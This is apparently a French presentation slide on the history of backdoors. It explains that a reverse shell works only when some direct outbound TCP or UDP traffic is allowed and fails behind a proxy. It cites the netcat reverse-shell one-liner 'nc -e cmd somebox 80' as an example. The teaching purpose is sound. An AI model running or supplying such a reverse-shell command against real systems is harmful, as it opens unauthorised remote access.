

# Historique des backdoors (2/4)
 Initiation d'un reverse-shell
 Style « nc -e cmd somebox 80 »
 Au moins un flux direct (TCP ou UDP) doit être autorisé en sortie
 Inefficace si les seuls trafics autorisés passent à travers un proxy